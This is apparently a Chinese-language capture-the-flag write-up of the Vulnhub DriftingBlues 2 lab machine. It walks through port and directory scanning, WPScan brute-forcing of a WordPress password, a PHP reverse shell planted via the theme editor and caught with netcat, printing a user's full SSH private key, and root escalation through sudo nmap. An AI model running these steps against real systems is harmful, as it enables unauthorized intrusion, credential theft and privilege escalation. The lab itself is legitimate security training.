[Vulnhub] DRIFTINGBLUES: 2
0x00 配置
攻击机 IP: 192.168.10.5
靶机 IP: 192.168.10.7
0x01 攻击
用 Namp 扫描靶机开放的端口
┌──(root㉿azwhikaru)-[~]
└─# nmap -sC -sV -p- 192.168.10.7
Starting Nmap 7.93 ( https://nmap.org ) at 2023-02-27 13:51 CST
Nmap scan report for driftingblues.box (192.168.10.7)
Host is up (0.00027s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp ProFTPD
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_-rwxr-xr-x 1 ftp ftp 1403770 Dec 17 2020 secret.jpg
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 6afed61723cb90792bb12d3753974658 (RSA)
| 256 5bc468d18959d748b096f311871c08ac (ECDSA)
|_ 256 613966881d8ff1d040611e99c51a1ff4 (ED25519)
80/tcp open http Apache httpd 2.4.38 ((Debian))
|_http-title: Site doesn't have a title (text/html).
|_http-server-header: Apache/2.4.38 (Debian)
MAC Address: 08:00:27:3D:CD:DD (Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 14.42 seconds
发现了三个端口,21 (FTP),22 (SSH),80 (HTTP)。其中 FTP 允许匿名登录,先看看 FTP 里的文件
暂时不知道图片是否存在隐写,FTP 中也没有其他线索,先放下,继续看 HTTP 网页
网页源码和网页本身都没什么线索,扫一下目录
┌──(root㉿azwhikaru)-[~]
└─# dirb http://192.168.10.7/
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Mon Feb 27 13:56:25 2023
URL_BASE: http://192.168.10.7/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://192.168.10.7/ ----
==> DIRECTORY: http://192.168.10.7/blog/
+ http://192.168.10.7/index.html (CODE:200|SIZE:128)
+ http://192.168.10.7/server-status (CODE:403|SIZE:277)
---- Entering directory: http://192.168.10.7/blog/ ----
+ http://192.168.10.7/blog/index.php (CODE:301|SIZE:0)
==> DIRECTORY: http://192.168.10.7/blog/wp-admin/
...
-----------------
END_TIME: Mon Feb 27 13:56:37 2023
DOWNLOADED: 36896 - FOUND: 13
扫到了 /blog 路径下的 WordPress,登上去看看。网页一直转圈打不开,Ctrl + U 发现有域名绑定,在 hosts 中添加域名解析,成功打开网页
网页上没什么线索。使用 WPScan 工具扫描 WordPress 是否有漏洞
┌──(root㉿azwhikaru)-[~]
└─# wpscan --url http://driftingblues.box/blog/ --api-token=************************************** -e
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.8.22
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[+] URL: http://driftingblues.box/blog/ [192.168.10.7]
[+] Started: Mon Feb 27 11:06:41 2023
Interesting Finding(s):
...
[+] WordPress version 6.1.1 identified (Latest, released on 2022-11-15).
| Found By: Rss Generator (Passive Detection)
| - http://driftingblues.box/blog/index.php/feed/, <generator>https://wordpress.org/?v=6.1.1</generator>
| - http://driftingblues.box/blog/index.php/comments/feed/, <generator>https://wordpress.org/?v=6.1.1</generator>
|
| [!] 1 vulnerability identified:
|
| [!] Title: WP <= 6.1.1 - Unauthenticated Blind SSRF via DNS Rebinding
| References:
| - https://wpscan.com/vulnerability/c8814e6e-78b3-4f63-a1d3-6906a84c1f11
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2022-3590
| - https://blog.sonarsource.com/wordpress-core-unauthenticated-blind-ssrf/
...
[i] User(s) Identified:
[+] albert
| Found By: Author Posts - Author Pattern (Passive Detection)
| Confirmed By:
| Rss Generator (Passive Detection)
| Wp Json Api (Aggressive Detection)
| - http://driftingblues.box/blog/index.php/wp-json/wp/v2/users/?per_page=100&page=1
| Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Login Error Messages (Aggressive Detection)
...
[+] Finished: Mon Feb 27 11:06:48 2023
[+] Requests Done: 3391
[+] Cached Requests: 59
[+] Data Sent: 994.144 KB
[+] Data Received: 491.115 KB
[+] Memory used: 282.199 MB
[+] Elapsed time: 00:00:06
并没有扫描到显著的漏洞,结果中 "WP <= 6.1.1 - Unauthenticated Blind SSRF via DNS Rebinding" 是 WPScan 根据 WordPress 版本推测的漏洞,实际上可能存在也可能不存在。虽然没扫到漏洞,但是扫到了一个用户: albert。尝试用字典爆破该用户的密码
┌──(root㉿azwhikaru)-[~]
└─# wpscan --url http://driftingblues.box/blog/ -P /home/azwhikaru/Desktop/rockyou.txt
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.8.22
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[+] URL: http://driftingblues.box/blog/ [192.168.10.7]
[+] Started: Mon Feb 27 13:29:49 2023
...
[+] albert
| Found By: Author Posts - Author Pattern (Passive Detection)
| Confirmed By:
| Rss Generator (Passive Detection)
| Wp Json Api (Aggressive Detection)
| - http://driftingblues.box/blog/index.php/wp-json/wp/v2/users/?per_page=100&page=1
| Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Login Error Messages (Aggressive Detection)
[+] Performing password attack on Wp Login against 1 user/s
[SUCCESS] - albert / scotland1
Trying albert / scotland1 Time: 00:01:08 < > (6670 / 14351062) 0.04% ETA: ??:??:??
[!] Valid Combinations Found:
| Username: albert, Password: scotland1
...
[+] Finished: Mon Feb 27 13:31:02 2023
[+] Requests Done: 6865
[+] Cached Requests: 6
[+] Data Sent: 2.348 MB
[+] Data Received: 41.168 MB
[+] Memory used: 277.773 MB
[+] Elapsed time: 00:01:13
得到了用户 albert 的密码: scotland1。尝试登录后台

在后台的主题编辑器中发现了可以上传 PHP 代码的地方,在攻击机上开启监听,然后粘贴 PHP PentestMonkey 代码并保存,保存后始终在加载则说明成功创建了反弹 Shell

┌──(root㉿azwhikaru)-[~]
└─# nc -lvnp 5000
listening on [any] 5000 ...
connect to [192.168.10.5] from (UNKNOWN) [192.168.10.7] 60194
Linux driftingblues 4.19.0-13-amd64 #1 SMP Debian 4.19.160-2 (2020-11-28) x86_64 GNU/Linux
00:09:53 up 3:36, 1 user, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
freddie pts/1 192.168.10.5 23:45 55.00s 0.12s 0.00s sshd: freddie [priv]
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ whoami
www-data
发现靶机存在 Python 环境,使用 Python 创建交互式 Shell
$ which python
/usr/bin/python
$ python -c 'import pty;pty.spawn("/bin/bash")'
www-data@driftingblues:/$
检查 /home 目录,发现了 freddie 用户的文件夹
$ ls -al /home
total 12
drwxr-xr-x 3 root root 4096 Dec 17 2020 .
drwxr-xr-x 18 root root 4096 Dec 17 2020 ..
drwxr-xr-x 3 freddie freddie 4096 Dec 17 2020 freddie
发现了 user.txt,但当前的 www 用户没有权限读取。只有 .ssh 目录有权限
$ ls -al /home/freddie
total 28
drwxr-xr-x 3 freddie freddie 4096 Dec 17 2020 .
drwxr-xr-x 3 root root 4096 Dec 17 2020 ..
-rw-r--r-- 1 freddie freddie 220 Dec 17 2020 .bash_logout
-rw-r--r-- 1 freddie freddie 3526 Dec 17 2020 .bashrc
-rw-r--r-- 1 freddie freddie 807 Dec 17 2020 .profile
drwxr-xr-x 2 freddie freddie 4096 Dec 17 2020 .ssh
-r-------- 1 freddie freddie 1801 Dec 17 2020 user.txt
查看 .ssh 目录,发现对 id_rsa 文件有权限。直接 cat 出来
$ ls -al /home/freddie/.ssh
total 20
drwxr-xr-x 2 freddie freddie 4096 Dec 17 2020 .
drwxr-xr-x 3 freddie freddie 4096 Dec 17 2020 ..
-r-------- 1 freddie freddie 396 Dec 17 2020 authorized_keys
-rwxr-xr-x 1 freddie freddie 1823 Dec 17 2020 id_rsa
-r-------- 1 freddie freddie 396 Dec 17 2020 id_rsa.pub
$ cat /home/freddie/.ssh/id_rsa
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABFwAAAAdzc2gtcn
NhAAAAAwEAAQAAAQEAv/HVquua1jRNOCeHvQbB1CPsqkc6Y2N25ZpJ84H7DonP9CGo+vO/
gwHV7q4TsCfCK67x8uYoAOydIlIU6gwF17CpXydK52FxFfteLc0h9rkUKs8nIFxbxXBv8D
IiUwhtVTEy7ZcEYEBeC40LPhBB3/70NiTRHFXP0kOWCXLUZYrSwzpq+U+45JkzkrXYZUkL
hbHOoNFzVZTUESY/sO6/MZAGGCI2SytaIerWUiDCJB5vUB7cKuV6YwmSJw9rKKCSKWnfm+
bwAXZwL9iv+yTt5OiaY/81tzBC6WbbmIbdhibjQQS6AXRxwRdv7UrA5ymfktynDl4yOwX3
zO1cz4xK+wAAA8hn0zMfZ9MzHwAAAAdzc2gtcnNhAAABAQC/8dWq65rWNE04J4e9BsHUI+
yqRzpjY3blmknzgfsOic/0Iaj687+DAdXurhOwJ8IrrvHy5igA7J0iUhTqDAXXsKlfJ0rn
YXEV+14tzSH2uRQqzycgXFvFcG/wMiJTCG1VMTLtlwRgQF4LjQs+EEHf/vQ2JNEcVc/SQ5
YJctRlitLDOmr5T7jkmTOStdhlSQuFsc6g0XNVlNQRJj+w7r8xkAYYIjZLK1oh6tZSIMIk
Hm9QHtwq5XpjCZInD2sooJIpad+b5vABdnAv2K/7JO3k6Jpj/zW3MELpZtuYht2GJuNBBL
oBdHHBF2/tSsDnKZ+S3KcOXjI7BffM7VzPjEr7AAAAAwEAAQAAAQAWggBBM7GLbsSjUhdb
tiAihTfqW8HgB7jYgbgsQtCyyrxE73GGQ/DwJtX0UBtk67ScNL6Qcia8vQJMFP342AITYd
bqnovtCAMfxcMsccKK0PcpcfMvm0TzqRSnQOm/fNx9QfCr5aqQstuUVSy9UWC4KIhwlO6k
ePeOu3grkXiQk3uz+6H3MdXnfqgEp0bFr7cPfLgFlZuoUAiHlHoOpztP19DflVwJjJSLBT
8N+ccZIuo4z8GQK3I9kHBv7Tc1AIJLDXipHfYwYe+/2x1Xpxj7oPP6gXkmxqwQh8UQ8QBY
dT0J98HWEZctSl+MY9ybplnqeLdmfUPMlWAgOs2/dxlJAAAAgQCwZxd/EZuDde0bpgmmQ7
t5SCrDMpEb9phG8bSI9jiZNkbsgXAyj+kWRDiMvyXRjO+0Ojt97/xjmqvU07LX7wS0sTMs
QyyqBik+bFk9n2yLnJHtAsHxiEoNZx/+3s610i7KsFZQUT2FQjo0QOEoobALsviwjFXI1E
OsTmk2HN82rQAAAIEA7r1pXwyT0/zPQxxGt9YryNFl2s54xeerqKzRgIq2R+jlu4dxbVH1
FMBrPGF9razLqXlHDaRtl8Bk04SNmEfxyF+qQ9JFpY8ayQ1+G5kK0TeFvRpxYXrQH6HTMz
50wlwX9WqGWQMNzmAq0f/LMYovPaBfwK5N90lsm9zhnMLiTFcAAACBAM3SVsLgyB3B5RI6
9oZcVMQlh8NgXcQeAaioFjMRynjY1XB15nZ2rSg/GDMQ9HU0u6A9T3Me3mel/EEatQTwFQ
uPU+NjV7H3xFjTT1BNTQY7/te1gIQL4TFDhK5KeodP2PsfUdkFe2qemWBgLTa0MHY9awQM
j+//Yl8MfxNraE/9AAAADmZyZWRkaWVAdm1ob3N0AQIDBA==
-----END OPENSSH PRIVATE KEY-----
获得了 SSH 私钥,返回攻击机中粘贴密钥文件,然后使用它连接 SSH
┌──(root㉿azwhikaru)-[~]
└─# nano ssh_id.txt
...
┌──(root㉿azwhikaru)-[~]
└─# chmod 600 ssh_id.txt
┌──(root㉿azwhikaru)-[~]
└─# ssh freddie@192.168.10.7 -i ssh_id.txt
Linux driftingblues 4.19.0-13-amd64 #1 SMP Debian 4.19.160-2 (2020-11-28) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
freddie@driftingblues:~$ id
uid=1000(freddie) gid=1000(freddie) groups=1000(freddie),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),109(netdev)
freddie@driftingblues:~$ whoami
freddie
成功登录 freddie 用户。使用 sudo -l 查看具有 sudo 权限的命令
freddie@driftingblues:~$ sudo -l
Matching Defaults entries for freddie on driftingblues:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User freddie may run the following commands on driftingblues:
(root) NOPASSWD: /usr/bin/nmap
发现可以以 sudo 支持 nmap,在 GTFOBins 搜索 nmap 相关的提权方法

b 方法中使用交互控制台的方法已经失效,因为靶机的 Nmap 版本有点高 (7.70),只能使用 a 方法获得 Shell,缺点是输入的命令不会有回显
freddie@driftingblues:~$ TF=$(mktemp)
freddie@driftingblues:~$ echo 'os.execute("/bin/sh")' > $TF
freddie@driftingblues:~$ sudo nmap --script=$TF
Starting Nmap 7.70 ( https://nmap.org ) at 2023-02-26 23:46 CST
NSE: Warning: Loading '/tmp/tmp.SkzNN0gxCc' -- the recommended file extension is '.nse'.
#
之后 cat /home/freddie/user.txt 和 /root/root.txt 获得两个 flag 即可,因为没有回显看起来很乱就不贴代码了
0x02 总结
题目有一些烟雾弹,但解题的套路都是老套路;
经验积攒和信息收集很重要,面对类似的套路可以快速找到方法,少走弯路!


